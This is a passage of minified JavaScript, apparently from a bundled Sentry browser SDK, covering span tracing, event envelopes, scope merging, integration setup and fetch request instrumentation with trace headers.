t=="number"&&!Number.isFinite(t))return`[${t}]`;if(typeof t=="function")return`[Function: ${bh(t)}]`;if(typeof t=="symbol")return`[${String(t)}]`;if(typeof t=="bigint")return`[BigInt: ${String(t)}]`;const n=mO(t);return/^HTML(\w*)Element$/.test(n)?`[HTMLElement: ${n}]`:`[object ${n}]`}catch(n){return`**non-serializable** (${n})`}}function mO(e){const t=Object.getPrototypeOf(e);return t?.constructor?t.constructor.name:"null prototype"}function vO(e){return~-encodeURI(e).split(/%..|./).length}function yO(e){return vO(JSON.stringify(e))}function bO(){const e=new WeakSet;function t(r){return e.has(r)?!0:(e.add(r),!1)}function n(r){e.delete(r)}return[t,n]}function Th(e,t=[]){return[e,t]}function GV(e,t){const[n,r]=e;return[n,[...r,t]]}function ZV(e,t){const n=e[1];for(const r of n){const o=r[0].type;if(t(r,o))return!0}return!1}function ep(e){const t=jc(rt);return t.encodePolyfill?t.encodePolyfill(e):new TextEncoder().encode(e)}function YV(e){const[t,n]=e;let r=JSON.stringify(t);function o(i){typeof r=="string"?r=typeof i=="string"?r+i:[ep(r),i]:r.push(typeof i=="string"?ep(i):i)}for(const i of n){const[a,s]=i;if(o(`
${JSON.stringify(a)}
`),typeof s=="string"||s instanceof Uint8Array)o(s);else{let l;try{l=JSON.stringify(s)}catch{l=JSON.stringify(Ar(s))}o(l)}}return typeof r=="string"?r:_O(r)}function _O(e){const t=e.reduce((o,i)=>o+i.length,0),n=new Uint8Array(t);let r=0;for(const o of e)n.set(o,r),r+=o.length;return n}function wO(e){return[{type:"span"},e]}function JV(e){const t=typeof e.data=="string"?ep(e.data):e.data;return[{type:"attachment",length:t.length,filename:e.filename,content_type:e.contentType,attachment_type:e.attachmentType},t]}const SO={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",log:"log_item",metric:"metric",trace_metric:"metric"};function XV(e){return SO[e]}function qw(e){if(!e?.sdk)return;const{name:t,version:n}=e.sdk;return{name:t,version:n}}function xO(e,t,n,r){const o=e.sdkProcessingMetadata?.dynamicSamplingContext;return{event_id:e.event_id,sent_at:new Date().toISOString(),...t&&{sdk:t},...!!n&&r&&{dsn:Ch(r)},...o&&{trace:o}}}function kO(e,t){if(!t)return e;const n=e.sdk||{};return e.sdk={...n,name:n.name||t.name,version:n.version||t.version,integrations:[...e.sdk?.integrations||[],...t.integrations||[]],packages:[...e.sdk?.packages||[],...t.packages||[]],settings:e.sdk?.settings||t.settings?{...e.sdk?.settings,...t.settings}:void 0},e}function QV(e,t,n,r){const o=qw(n),i={sent_at:new Date().toISOString(),...o&&{sdk:o},...!!r&&t&&{dsn:Ch(t)}},a="aggregates"in e?[{type:"sessions"},e]:[{type:"session"},e.toJSON()];return Th(i,[a])}function eU(e,t,n,r){const o=qw(n),i=e.type&&e.type!=="replay_event"?e.type:"event";kO(e,n?.sdk);const a=xO(e,o,r,t);return delete e.sdkProcessingMetadata,Th(a,[[{type:i},e]])}function CO(e,t){function n(p){return!!p.trace_id&&!!p.public_key}const r=uo(e[0]),o=t?.getDsn(),i=t?.getOptions().tunnel,a={sent_at:new Date().toISOString(),...n(r)&&{trace:r},...!!i&&o&&{dsn:Ch(o)}},{beforeSendSpan:s,ignoreSpans:l}=t?.getOptions()||{},u=l?.length?e.filter(p=>!Nw(Ue(p),l)):e,c=e.length-u.length;c&&t?.recordDroppedEvent("before_send","span",c);const f=s?p=>{const h=Ue(p),g=s(h);return g||(uO(),h)}:Ue,d=[];for(const p of u){const h=f(p);h&&d.push(wO(h))}return Th(a,d)}function EO(e){if(!Ge)return;const{description:t="< unknown name >",op:n="< unknown op >",parent_span_id:r}=Ue(e),{spanId:o}=e.spanContext(),i=_o(e),a=on(e),s=a===e,l=`[Tracing] Starting ${i?"sampled":"unsampled"} ${s?"root ":""}span`,u=[`op: ${n}`,`name: ${t}`,`ID: ${o}`];if(r&&u.push(`parent ID: ${r}`),!s){const{op:c,description:f}=Ue(a);u.push(`root ID: ${a.spanContext().spanId}`),c&&u.push(`root op: ${c}`),f&&u.push(`root description: ${f}`)}Ie.log(`${l}
  ${u.join(`
  `)}`)}function TO(e){if(!Ge)return;const{description:t="< unknown name >",op:n="< unknown op >"}=Ue(e),{spanId:r}=e.spanContext(),i=on(e)===e,a=`[Tracing] Finishing "${n}" ${i?"root ":""}span "${t}" with ID ${r}`;Ie.log(a)}function AO(e,t,n,r=dn()){const o=r&&on(r);o&&(Ge&&Ie.log(`[Measurement] Setting measurement on root span: ${e} = ${t} ${n}`),o.addEvent(e,{[ds]:t,[fs]:n}))}function _y(e){if(!e||e.length===0)return;const t={};return e.forEach(n=>{const r=n.attributes||{},o=r[fs],i=r[ds];typeof o=="string"&&typeof i=="number"&&(t[n.name]={value:i,unit:o})}),t}const wy=1e3;class Gc{constructor(t={}){this._traceId=t.traceId||qr(),this._spanId=t.spanId||Nr(),this._startTime=t.startTimestamp||Rt(),this._links=t.links,this._attributes={},this.setAttributes({[xt]:"manual",[Br]:t.op,...t.attributes}),this._name=t.name,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.endTimestamp&&(this._endTime=t.endTimestamp),this._events=[],this._isStandaloneSpan=t.isStandalone,this._endTime&&this._onSpanEnded()}addLink(t){return this._links?this._links.push(t):this._links=[t],this}addLinks(t){return this._links?this._links.push(...t):this._links=t,this}recordException(t,n){}spanContext(){const{_spanId:t,_traceId:n,_sampled:r}=this;return{spanId:t,traceId:n,traceFlags:r?Eh:Ow}}setAttribute(t,n){return n===void 0?delete this._attributes[t]:this._attributes[t]=n,this}setAttributes(t){return Object.keys(t).forEach(n=>this.setAttribute(n,t[n])),this}updateStartTime(t){this._startTime=qo(t)}setStatus(t){return this._status=t,this}updateName(t){return this._name=t,this.setAttribute(kn,"custom"),this}end(t){this._endTime||(this._endTime=qo(t),TO(this),this._onSpanEnded())}getSpanJSON(){return{data:this._attributes,description:this._name,op:this._attributes[Br],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:Rw(this._status),timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[xt],profile_id:this._attributes[DP],exclusive_time:this._attributes[Kc],measurements:_y(this._events),is_segment:this._isStandaloneSpan&&on(this)===this||void 0,segment_id:this._isStandaloneSpan?on(this).spanContext().spanId:void 0,links:Iw(this._links)}}isRecording(){return!this._endTime&&!!this._sampled}addEvent(t,n,r){Ge&&Ie.log("[Tracing] Adding an event to span:",t);const o=Sy(n)?n:r||Rt(),i=Sy(n)?{}:n||{},a={name:t,time:qo(o),attributes:i};return this._events.push(a),this}isStandaloneSpan(){return!!this._isStandaloneSpan}_onSpanEnded(){const t=zt();if(t&&t.emit("spanEnd",this),!(this._isStandaloneSpan||this===on(this)))return;if(this._isStandaloneSpan){this._sampled?OO(CO([this],t)):(Ge&&Ie.log("[Tracing] Discarding standalone span because its trace was not chosen to be sampled."),t&&t.recordDroppedEvent("sample_rate","span"));return}const r=this._convertSpanToTransaction();r&&(nc(this).scope||ht()).captureEvent(r)}_convertSpanToTransaction(){if(!xy(Ue(this)))return;this._name||(Ge&&Ie.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>");const{scope:t,isolationScope:n}=nc(this),r=t?.getScopeData().sdkProcessingMetadata?.normalizedRequest;if(this._sampled!==!0)return;const i=kl(this).filter(c=>c!==this&&!PO(c)).map(c=>Ue(c)).filter(xy),a=this._attributes[kn];delete this._attributes[hy],i.forEach(c=>{delete c.data[hy]});const s={contexts:{trace:rO(this)},spans:i.length>wy?i.sort((c,f)=>c.start_timestamp-f.start_timestamp).slice(0,wy):i,start_timestamp:this._startTime,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{capturedSpanScope:t,capturedSpanIsolationScope:n,dynamicSamplingContext:uo(this)},request:r,...a&&{transaction_info:{source:a}}},l=_y(this._events);return l&&Object.keys(l).length&&(Ge&&Ie.log("[Measurements] Adding measurements to transaction event",JSON.stringify(l,void 0,2)),s.measurements=l),s}}function Sy(e){return e&&typeof e=="number"||e instanceof Date||Array.isArray(e)}function xy(e){return!!e.start_timestamp&&!!e.timestamp&&!!e.span_id&&!!e.trace_id}function PO(e){return e instanceof Gc&&e.isStandaloneSpan()}function OO(e){const t=zt();if(!t)return;const n=e[1];if(!n||n.length===0){t.recordDroppedEvent("before_send","span");return}t.sendEnvelope(e)}function IO(e,t,n=()=>{},r=()=>{}){let o;try{o=e()}catch(i){throw t(i),n(),i}return RO(o,t,n,r)}function RO(e,t,n,r){return ls(e)?e.then(o=>(n(),r(o),o),o=>{throw t(o),n(),o}):(n(),r(e),e)}function $O(e,t,n){if(!Nn(e))return[!1];let r,o;typeof e.tracesSampler=="function"?(o=e.tracesSampler({...t,inheritOrSampleWith:s=>typeof t.parentSampleRate=="number"?t.parentSampleRate:typeof t.parentSampled=="boolean"?Number(t.parentSampled):s}),r=!0):t.parentSampled!==void 0?o=t.parentSampled:typeof e.tracesSampleRate<"u"&&(o=e.tracesSampleRate,r=!0);const i=rc(o);if(i===void 0)return Ge&&Ie.warn(`[Tracing] Discarding root span because of invalid sample rate. Sample rate must be a boolean or a number between 0 and 1. Got ${JSON.stringify(o)} of type ${JSON.stringify(typeof o)}.`),[!1];if(!i)return Ge&&Ie.log(`[Tracing] Discarding transaction because ${typeof e.tracesSampler=="function"?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0"}`),[!1,i,r];const a=n<i;return a||Ge&&Ie.log(`[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ${Number(o)})`),[a,i,r]}const Bw="__SENTRY_SUPPRESS_TRACING__";function NO(e,t){const n=Ph();if(n.startSpan)return n.startSpan(e,t);const r=zw(e),{forceTransaction:o,parentSpan:i,scope:a}=e,s=a?.clone();return Wc(s,()=>LO(i)(()=>{const u=ht(),c=jw(u,i),d=e.onlyIfParent&&!c?new fo:Fw({parentSpan:c,spanArguments:r,forceTransaction:o,scope:u});return Ni(u,d),IO(()=>t(d),()=>{const{status:p}=Ue(d);d.isRecording()&&(!p||p==="ok")&&d.setStatus({code:Mt,message:"internal_error"})},()=>{d.end()})}))}function po(e){const t=Ph();if(t.startInactiveSpan)return t.startInactiveSpan(e);const n=zw(e),{forceTransaction:r,parentSpan:o}=e;return(e.scope?a=>Wc(e.scope,a):o!==void 0?a=>Ah(o,a):a=>a())(()=>{const a=ht(),s=jw(a,o);return e.onlyIfParent&&!s?new fo:Fw({parentSpan:s,spanArguments:n,forceTransaction:r,scope:a})})}function Ah(e,t){const n=Ph();return n.withActiveSpan?n.withActiveSpan(e,t):Wc(r=>(Ni(r,e||void 0),t(r)))}function Fw({parentSpan:e,spanArguments:t,forceTransaction:n,scope:r}){if(!Nn()){const a=new fo;if(n||!e){const s={sampled:"false",sample_rate:"0",transaction:t.name,...uo(a)};Cl(a,s)}return a}const o=us();let i;if(e&&!n)i=DO(e,r,t),$w(e,i);else if(e){const a=uo(e),{traceId:s,spanId:l}=e.spanContext(),u=_o(e);i=ky({traceId:s,parentSpanId:l,...t},r,u),Cl(i,a)}else{const{traceId:a,dsc:s,parentSpanId:l,sampled:u}={...o.getPropagationContext(),...r.getPropagationContext()};i=ky({traceId:a,parentSpanId:l,...t},r,u),s&&Cl(i,s)}return EO(i),zP(i,r,o),i}function zw(e){const n={isStandalone:(e.experimental||{}).standalone,...e};if(e.startTime){const r={...n};return r.startTimestamp=qo(e.startTime),delete r.startTime,r}return n}function Ph(){const e=Yo();return Wi(e)}function ky(e,t,n){const r=zt(),o=r?.getOptions()||{},{name:i=""}=e,a={spanAttributes:{...e.attributes},spanName:i,parentSampled:n};r?.emit("beforeSampling",a,{decision:!1});const s=a.parentSampled??n,l=a.spanAttributes,u=t.getPropagationContext(),[c,f,d]=t.getScopeData().sdkProcessingMetadata[Bw]?[!1]:$O(o,{name:i,parentSampled:s,attributes:l,parentSampleRate:rc(u.dsc?.sample_rate)},u.sampleRand),p=new Gc({...e,attributes:{[kn]:"custom",[Sh]:f!==void 0&&d?f:void 0,...l},sampled:c});return!c&&r&&(Ge&&Ie.log("[Tracing] Discarding root span because its trace was not chosen to be sampled."),r.recordDroppedEvent("sample_rate","transaction")),r&&r.emit("spanStart",p),p}function DO(e,t,n){const{spanId:r,traceId:o}=e.spanContext(),i=t.getScopeData().sdkProcessingMetadata[Bw]?!1:_o(e),a=i?new Gc({...n,parentSpanId:r,traceId:o,sampled:i}):new fo({traceId:o});$w(e,a);const s=zt();return s&&(s.emit("spanStart",a),n.endTimestamp&&s.emit("spanEnd",a)),a}function jw(e,t){if(t)return t;if(t===null)return;const n=tc(e);if(!n)return;const r=zt();return(r?r.getOptions():{}).parentSpanIsAlwaysRootSpan?on(n):n}function LO(e){return e!==void 0?t=>Ah(e,t):t=>t()}const El={idleTimeout:1e3,finalTimeout:3e4,childSpanTimeout:15e3},MO="heartbeatFailed",qO="idleTimeout",BO="finalTimeout",FO="externalFinish";function Hw(e,t={}){const n=new Map;let r=!1,o,i=FO,a=!t.disableAutoFinish;const s=[],{idleTimeout:l=El.idleTimeout,finalTimeout:u=El.finalTimeout,childSpanTimeout:c=El.childSpanTimeout,beforeSpanEnd:f,trimIdleSpanEndTimestamp:d=!0}=t,p=zt();if(!p||!Nn()){const x=new fo,E={sample_rate:"0",sampled:"false",...uo(x)};return Cl(x,E),x}const h=ht(),g=dn(),v=zO(e);v.end=new Proxy(v.end,{apply(x,E,P){if(f&&f(v),E instanceof fo)return;const[I,...W]=P,R=I||Rt(),Z=qo(R),U=kl(v).filter(pe=>pe!==v),Y=Ue(v);if(!U.length||!d)return k(Z),Reflect.apply(x,E,[Z,...W]);const D=p.getOptions().ignoreSpans,j=U?.reduce((pe,B)=>{const Q=Ue(B);return!Q.timestamp||D&&Nw(Q,D)?pe:pe?Math.max(pe,Q.timestamp):Q.timestamp},void 0),T=Y.start_timestamp,ne=Math.min(T?T+u/1e3:1/0,Math.max(T||-1/0,Math.min(Z,j||1/0)));return k(ne),Reflect.apply(x,E,[ne,...W])}});function _(){o&&(clearTimeout(o),o=void 0)}function b(x){_(),o=setTimeout(()=>{!r&&n.size===0&&a&&(i=qO,v.end(x))},l)}function y(x){o=setTimeout(()=>{!r&&a&&(i=MO,v.end(x))},c)}function m(x){_(),n.set(x,!0);const E=Rt();y(E+c/1e3)}function S(x){if(n.has(x)&&n.delete(x),n.size===0){const E=Rt();b(E+l/1e3)}}function k(x){r=!0,n.clear(),s.forEach(U=>U()),Ni(h,g);const E=Ue(v),{start_timestamp:P}=E;if(!P)return;E.data[Ba]||v.setAttribute(Ba,i);const W=E.status;(!W||W==="unknown")&&v.setStatus({code:xh}),Ie.log(`[Tracing] Idle span "${E.op}" finished`);const R=kl(v).filter(U=>U!==v);let Z=0;R.forEach(U=>{U.isRecording()&&(U.setStatus({code:Mt,message:"cancelled"}),U.end(x),Ge&&Ie.log("[Tracing] Cancelling span since span ended early",JSON.stringify(U,void 0,2)));const Y=Ue(U),{timestamp:D=0,start_timestamp:j=0}=Y,T=j<=x,ne=(u+l)/1e3,pe=D-j<=ne;if(Ge){const B=JSON.stringify(U,void 0,2);T?pe||Ie.log("[Tracing] Discarding span since it finished after idle span final timeout",B):Ie.log("[Tracing] Discarding span since it happened after idle span was finished",B)}(!pe||!T)&&(cO(v,U),Z++)}),Z>0&&v.setAttribute("sentry.idle_span_discarded_spans",Z)}return s.push(p.on("spanStart",x=>{if(r||x===v||Ue(x).timestamp||x instanceof Gc&&x.isStandaloneSpan())return;kl(v).includes(x)&&m(x.spanContext().spanId)})),s.push(p.on("spanEnd",x=>{r||S(x.spanContext().spanId)})),s.push(p.on("idleSpanEnableAutoFinish",x=>{x===v&&(a=!0,b(),n.size&&y())})),t.disableAutoFinish||b(),setTimeout(()=>{r||(v.setStatus({code:Mt,message:"deadline_exceeded"}),i=BO,v.end())},u),v}function zO(e){const t=po(e);return Ni(ht(),t),Ge&&Ie.log("[Tracing] Started span is an idle span"),t}const Uf=0,Cy=1,Ey=2;function jO(e){return new Fa(t=>{t(e)})}function HO(e){return new Fa((t,n)=>{n(e)})}class Fa{constructor(t){this._state=Uf,this._handlers=[],this._runExecutor(t)}then(t,n){return new Fa((r,o)=>{this._handlers.push([!1,i=>{if(!t)r(i);else try{r(t(i))}catch(a){o(a)}},i=>{if(!n)o(i);else try{r(n(i))}catch(a){o(a)}}]),this._executeHandlers()})}catch(t){return this.then(n=>n,t)}finally(t){return new Fa((n,r)=>{let o,i;return this.then(a=>{i=!1,o=a,t&&t()},a=>{i=!0,o=a,t&&t()}).then(()=>{if(i){r(o);return}n(o)})})}_executeHandlers(){if(this._state===Uf)return;const t=this._handlers.slice();this._handlers=[],t.forEach(n=>{n[0]||(this._state===Cy&&n[1](this._value),this._state===Ey&&n[2](this._value),n[0]=!0)})}_runExecutor(t){const n=(i,a)=>{if(this._state===Uf){if(ls(a)){a.then(r,o);return}this._state=i,this._value=a,this._executeHandlers()}},r=i=>{n(Cy,i)},o=i=>{n(Ey,i)};try{t(r,o)}catch(i){o(i)}}}function VO(e,t,n,r=0){try{const o=tp(t,n,e,r);return ls(o)?o:jO(o)}catch(o){return HO(o)}}function tp(e,t,n,r){const o=n[r];if(!e||!o)return e;const i=o({...e},t);return Ge&&i===null&&Ie.log(`Event processor "${o.id||"?"}" dropped event`),ls(i)?i.then(a=>tp(a,t,n,r+1)):tp(i,t,n,r+1)}function UO(e,t){const{fingerprint:n,span:r,breadcrumbs:o,sdkProcessingMetadata:i}=t;WO(e,t),r&&ZO(e,r),YO(e,n),KO(e,o),GO(e,i)}function Ty(e,t){const{extra:n,tags:r,user:o,contexts:i,level:a,sdkProcessingMetadata:s,breadcrumbs:l,fingerprint:u,eventProcessors:c,attachments:f,propagationContext:d,transactionName:p,span:h}=t;Ws(e,"extra",n),Ws(e,"tags",r),Ws(e,"user",o),Ws(e,"contexts",i),e.sdkProcessingMetadata=Uc(e.sdkProcessingMetadata,s,2),a&&(e.level=a),p&&(e.transactionName=p),h&&(e.span=h),l.length&&(e.breadcrumbs=[...e.breadcrumbs,...l]),u.length&&(e.fingerprint=[...e.fingerprint,...u]),c.length&&(e.eventProcessors=[...e.eventProcessors,...c]),f.length&&(e.attachments=[...e.attachments,...f]),e.propagationContext={...e.propagationContext,...d}}function Ws(e,t,n){e[t]=Uc(e[t],n,1)}function WO(e,t){const{extra:n,tags:r,user:o,contexts:i,level:a,transactionName:s}=t;Object.keys(n).length&&(e.extra={...n,...e.extra}),Object.keys(r).length&&(e.tags={...r,...e.tags}),Object.keys(o).length&&(e.user={...o,...e.user}),Object.keys(i).length&&(e.contexts={...i,...e.contexts}),a&&(e.level=a),s&&e.type!=="transaction"&&(e.transaction=s)}function KO(e,t){const n=[...e.breadcrumbs||[],...t];e.breadcrumbs=n.length?n:void 0}function GO(e,t){e.sdkProcessingMetadata={...e.sdkProcessingMetadata,...t}}function ZO(e,t){e.contexts={trace:oO(t),...e.contexts},e.sdkProcessingMetadata={dynamicSamplingContext:uo(t),...e.sdkProcessingMetadata};const n=on(t),r=Ue(n).description;r&&!e.transaction&&e.type==="transaction"&&(e.transaction=r)}function YO(e,t){e.fingerprint=e.fingerprint?Array.isArray(e.fingerprint)?e.fingerprint:[e.fingerprint]:[],t&&(e.fingerprint=e.fingerprint.concat(t)),e.fingerprint.length||delete e.fingerprint}let Ao,Ay,Py,Jr;function JO(e){const t=rt._sentryDebugIds,n=rt._debugIds;if(!t&&!n)return{};const r=t?Object.keys(t):[],o=n?Object.keys(n):[];if(Jr&&r.length===Ay&&o.length===Py)return Jr;Ay=r.length,Py=o.length,Jr={},Ao||(Ao={});const i=(a,s)=>{for(const l of a){const u=s[l],c=Ao?.[l];if(c&&Jr&&u)Jr[c[0]]=u,Ao&&(Ao[l]=[c[0],u]);else if(u){const f=e(l);for(let d=f.length-1;d>=0;d--){const h=f[d]?.filename;if(h&&Jr&&Ao){Jr[h]=u,Ao[l]=[h,u];break}}}}};return t&&i(r,t),n&&i(o,n),Jr}function tU(e,t,n,r,o,i){const{normalizeDepth:a=3,normalizeMaxBreadth:s=1e3}=e,l={...t,event_id:t.event_id||n.event_id||co(),timestamp:t.timestamp||cs()},u=n.integrations||e.integrations.map(v=>v.name);XO(l,e),tI(l,u),o&&o.emit("applyFrameMetadata",t),t.type===void 0&&QO(l,e.stackParser);const c=rI(r,n.captureContext);n.mechanism&&bw(l,n.mechanism);const f=o?o.getEventProcessors():[],d=NP().getScopeData();if(i){const v=i.getScopeData();Ty(d,v)}if(c){const v=c.getScopeData();Ty(d,v)}const p=[...n.attachments||[],...d.attachments];p.length&&(n.attachments=p),UO(l,d);const h=[...f,...d.eventProcessors];return VO(h,l,n).then(v=>(v&&eI(v),typeof a=="number"&&a>0?nI(v,a,s):v))}function XO(e,t){const{environment:n,release:r,dist:o,maxValueLength:i}=t;e.environment=e.environment||n||Dw,!e.release&&r&&(e.release=r),!e.dist&&o&&(e.dist=o);const a=e.request;a?.url&&i&&(a.url=Yd(a.url,i)),i&&e.exception?.values?.forEach(s=>{s.value&&(s.value=Yd(s.value,i))})}function QO(e,t){const n=JO(t);e.exception?.values?.forEach(r=>{r.stacktrace?.frames?.forEach(o=>{o.filename&&(o.debug_id=n[o.filename])})})}function eI(e){const t={};if(e.exception?.values?.forEach(r=>{r.stacktrace?.frames?.forEach(o=>{o.debug_id&&(o.abs_path?t[o.abs_path]=o.debug_id:o.filename&&(t[o.filename]=o.debug_id),delete o.debug_id)})}),Object.keys(t).length===0)return;e.debug_meta=e.debug_meta||{},e.debug_meta.images=e.debug_meta.images||[];const n=e.debug_meta.images;Object.entries(t).forEach(([r,o])=>{n.push({type:"sourcemap",code_file:r,debug_id:o})})}function tI(e,t){t.length>0&&(e.sdk=e.sdk||{},e.sdk.integrations=[...e.sdk.integrations||[],...t])}function nI(e,t,n){if(!e)return null;const r={...e,...e.breadcrumbs&&{breadcrumbs:e.breadcrumbs.map(o=>({...o,...o.data&&{data:Ar(o.data,t,n)}}))},...e.user&&{user:Ar(e.user,t,n)},...e.contexts&&{contexts:Ar(e.contexts,t,n)},...e.extra&&{extra:Ar(e.extra,t,n)}};return e.contexts?.trace&&r.contexts&&(r.contexts.trace=e.contexts.trace,e.contexts.trace.data&&(r.contexts.trace.data=Ar(e.contexts.trace.data,t,n))),e.spans&&(r.spans=e.spans.map(o=>({...o,...o.data&&{data:Ar(o.data,t,n)}}))),e.contexts?.flags&&r.contexts&&(r.contexts.flags=Ar(e.contexts.flags,3,n)),r}function rI(e,t){if(!t)return e;const n=e?e.clone():new hr;return n.update(t),n}function oI(e){if(e)return iI(e)?{captureContext:e}:sI(e)?{captureContext:e}:e}function iI(e){return e instanceof hr||typeof e=="function"}const aI=["user","level","extra","contexts","tags","fingerprint","propagationContext"];function sI(e){return Object.keys(e).some(t=>aI.includes(t))}function Zc(e,t){return ht().captureException(e,oI(t))}function nU(e,t){return ht().captureEvent(e,t)}function lI(){const e=zt();return e?.getOptions().enabled!==!1&&!!e?.getTransport()}function rU(e){const t=us(),n=ht(),{userAgent:r}=rt.navigator||{},o=kP({user:n.getUser()||t.getUser(),...r&&{userAgent:r},...e}),i=t.getSession();return i?.status==="ok"&&Vc(i,{status:"exited"}),Vw(),t.setSession(o),o}function Vw(){const e=us(),n=ht().getSession()||e.getSession();n&&CP(n),Uw(),e.setSession()}function Uw(){const e=us(),t=zt(),n=e.getSession();n&&t&&t.captureSession(n)}function oU(e=!1){if(e){Vw();return}Uw()}const Oy=[];function cI(e){const t={};return e.forEach(n=>{const{name:r}=n,o=t[r];o&&!o.isDefaultInstance&&n.isDefaultInstance||(t[r]=n)}),Object.values(t)}function iU(e){const t=e.defaultIntegrations||[],n=e.integrations;t.forEach(o=>{o.isDefaultInstance=!0});let r;if(Array.isArray(n))r=[...t,...n];else if(typeof n=="function"){const o=n(t);r=Array.isArray(o)?o:[o]}else r=t;return cI(r)}function aU(e,t){const n={};return t.forEach(r=>{r&&uI(e,r,n)}),n}function sU(e,t){for(const n of t)n?.afterAllSetup&&n.afterAllSetup(e)}function uI(e,t,n){if(n[t.name]){Ge&&Ie.log(`Integration skipped because it was already installed: ${t.name}`);return}if(n[t.name]=t,!Oy.includes(t.name)&&typeof t.setupOnce=="function"&&(t.setupOnce(),Oy.push(t.name)),t.setup&&typeof t.setup=="function"&&t.setup(e),typeof t.preprocessEvent=="function"){const r=t.preprocessEvent.bind(t);e.on("preprocessEvent",(o,i)=>r(o,i,e))}if(typeof t.processEvent=="function"){const r=t.processEvent.bind(t),o=Object.assign((i,a)=>r(i,a,e),{id:t.name});e.addEventProcessor(o)}Ge&&Ie.log(`Integration installed: ${t.name}`)}function lU(e){return e}const fI="thismessage:/";function Ww(e){return"isRelative"in e}function Kw(e,t){const n=e.indexOf("://")<=0&&e.indexOf("//")!==0,r=n?fI:void 0;try{if("canParse"in URL&&!URL.canParse(e,r))return;const o=new URL(e,r);return n?{isRelative:n,pathname:o.pathname,search:o.search,hash:o.hash}:o}catch{}}function dI(e){if(Ww(e))return e.pathname;const t=new URL(e);return t.search="",t.hash="",["80","443"].includes(t.port)&&(t.port=""),t.password&&(t.password="%filtered%"),t.username&&(t.username="%filtered%"),t.toString()}function oc(e){if(!e)return{};const t=e.match(/^(([^:/?#]+):)?(\/\/([^/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!t)return{};const n=t[6]||"",r=t[8]||"";return{host:t[4],path:t[5],protocol:t[2],search:n,hash:r,relative:t[5]+n+r}}function pI(e){return e.split(/[?#]/,1)[0]}function Gw(e={}){const t=e.client||zt();if(!lI()||!t)return{};const n=Yo(),r=Wi(n);if(r.getTraceData)return r.getTraceData(e);const o=e.scope||ht(),i=e.span||dn(),a=i?iO(i):hI(o),s=i?uo(i):pO(t,o),l=VP(s);if(!Tw.test(a))return Ie.warn("Invalid sentry-trace data. Cannot generate trace data"),{};const c={"sentry-trace":a,baggage:l};if(e.propagateTraceparent){const f=i?aO(i):gI(o);f&&(c.traceparent=f)}return c}function hI(e){const{traceId:t,sampled:n,propagationSpanId:r}=e.getPropagationContext();return Aw(t,r,n)}function gI(e){const{traceId:t,sampled:n,propagationSpanId:r}=e.getPropagationContext();return Pw(t,r,n)}function mI(e,t,n,r,o){if(!e.fetchData)return;const{method:i,url:a}=e.fetchData,s=Nn()&&t(a);if(e.endTimestamp&&s){const p=e.fetchData.__span;if(!p)return;const h=r[p];h&&(bI(h,e),vI(h,e,o),delete r[p]);return}const{spanOrigin:l="auto.http.browser",propagateTraceparent:u=!1}=typeof o=="object"?o:{spanOrigin:o},c=!!dn(),f=s&&c?po(wI(a,i,l)):new fo;if(e.fetchData.__span=f.spanContext().spanId,r[f.spanContext().spanId]=f,n(e.fetchData.url)){const p=e.args[0],h=e.args[1]||{},g=yI(p,h,Nn()&&c?f:void 0,u);g&&(e.args[1]=h,h.headers=g)}const d=zt();if(d){const p={input:e.args,response:e.response,startTimestamp:e.startTimestamp,endTimestamp:e.endTimestamp};d.emit("beforeOutgoingRequestSpan",f,p)}return f}function vI(e,t,n){(typeof n=="object"&&n!==null?n.onRequestSpanEnd:void 0)?.(e,{headers:t.response?.headers,error:t.error})}function yI(e,t,n,r){const o=Gw({span:n,propagateTraceparent:r}),i=o["sentry-trace"],a=o.baggage,s=o.traceparent;if(!i)return;const l=t.headers||(gw(e)?e.headers:void 0);if(l)if(_I(l)){const u=new Headers(l);if(u.get("sentry-trace")||u.set("sentry-trace",i),r&&s&&!u.get("traceparent")&&u.set("traceparent",s),a){const c=u.get("baggage");c?Ks(c)||u.set("baggage",`${c},${a}`):u.set("baggage",a)}return u}else if(Array.isArray(l)){const u=[...l];l.find(f=>f[0]==="sentry-trace")||u.push(["sentry-trace",i]),r&&s&&!l.find(f=>f[0]==="traceparent")&&u.push(["traceparent",s]);const c=l.find(f=>f[0]==="baggage"&&Ks(f[1]));return a&&!c&&u.push(["baggage",a]),u}else{const u="sentry-trace"in l?l["sentry-trace"]:void 0,c="traceparent"in l?l.traceparent:void 0,f="baggage"in l?l.baggage:void 0,d=f?Array.isArray(f)?[...f]:[f]:[],p=f&&(Array.isArray(f)?f.find(g=>Ks(g)):Ks(f));a&&!p&&d.push(a);const h={...l,"sentry-trace":u??i,baggage:d.length>0?d.join(","):void 0};return r&&s&&!c&&(h.traceparent=s),h}else return{...o}}function bI(e,t){if(t.response){Sw(e,t.response.status);const n=t.response?.headers?.get("content-length");if(n){const r=parseInt(n);r>0&&e.setAttribute("http.response_content_length",r)}}else t.error&&e.setStatus({code:Mt,message:"internal_error"});e.end()}function Ks(e){return e.split(",").some(t=>t.trim().startsWith(kh))}function _I(e){return typeof Headers<"u"&&Ui(e,Headers)}function wI(e,t,n){const r=Kw(e);return{name:r?`${t} ${dI(r)}`:t,attributes:SI(e,r,t,n)}}function SI(e,t,n,r){const o={url:e,type:"fetch","http.method":n,[xt]:r,[Br]:"http.client"};return t&&(Ww(t)||(o["http.url"]=t.href,o["server.address"]=t.host),t.search&&(o["http.query"]=t.search),t.hash&&(o["http.fragment"]=t.hash)),o}const za=rt;function xI(){return"history"in za&&!!za.history}function kI(){if(!("fetch"in za))return!1;try{return new Headers,new Request("data:,"),new Response,!0}catch{return!1}}function Iy(e){return e&&/^function\s+\w+\(\)\s+\{\s+\[native code\]\s+\}$/.test(e.toString())}function CI(){if(typeof EdgeRuntime=="string")return!0;if(!kI())return!1;if(Iy(za.fetch))return!0;let e=!1;const t=za.document;if(t&&typeof t.createElement=="function")try{const 